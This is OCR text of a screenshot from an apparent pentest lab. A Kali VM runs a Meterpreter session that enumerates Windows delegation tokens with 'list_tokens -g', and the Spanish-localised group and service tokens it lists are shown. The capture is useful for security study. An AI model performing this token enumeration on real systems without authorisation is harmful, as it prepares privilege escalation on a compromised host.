 KALIJAIR [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@KALIJAIR: /home/kalijair
File Actions Edit View Help
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
\INICIO DE SESIÓN EN LA CONSOLA
\Todos
BUILTIN\Administradores
BUILTIN\Usuarios
NT AUTHORITY\Autenticación NTLM
NT AUTHORITY\Esta compañía
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\SERVICIO
NT AUTHORITY\Usuarios autentificados
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BITS
NT SERVICE\CscService
NT SERVICE\IKEEXT
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\Netman
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS